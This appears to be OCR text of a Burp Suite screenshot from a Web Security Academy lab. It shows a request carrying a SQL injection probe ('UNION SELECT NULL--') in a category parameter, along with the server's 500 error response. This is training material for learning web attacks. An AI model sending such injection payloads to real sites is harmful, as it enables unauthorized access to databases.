 Burp Suite Community Edition v2.1.04 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac971f911f204397801f7211009f002b.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Accessories'+UNION+SELECT+NULL-- HTTP/1.1
Host: ac971f911f204397801f7211009f002b.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://ac971f911f204397801f7211009f002b.web-security-academy.net/filter?
category=Accessories
Cookie: session=edQwhdEYHefBT0Pf6Gi6zby8e6GkX5Rj
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 23
"Internal Server Error"
? < + > Type a search term 0 matches
Done 147 bytes | 1,093 millis